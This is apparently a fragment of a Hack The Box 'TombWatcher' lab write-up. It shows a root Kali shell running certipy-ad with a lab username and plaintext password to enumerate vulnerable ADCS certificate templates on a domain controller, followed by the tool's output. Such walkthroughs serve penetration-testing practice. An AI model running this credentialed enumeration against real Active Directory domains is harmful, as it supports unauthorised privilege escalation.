 ┌──(root㉿kali)-[/home/kali/HTB/TombWatcher]
└─# certipy-ad find -u cert_admin -p 'Cyb3rtr0n@123' -dc-ip 10.10.11.72 -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 13 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'tombwatcher-CA-1' via RRP
[*] Successfully retrieved CA configuration for 'tombwatcher-CA-1'
[*] Checking web enrollment for CA 'tombwatcher-CA-1' @ 'DC01.tombwatcher.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250818004426_Certipy.txt'
[*] Wrote text output to '20250818004426_Certipy.txt'
[*] Saving JSON output to '20250818004426_Certipy.json'
[*] Wrote JSON output to '20250818004426_Certipy.json'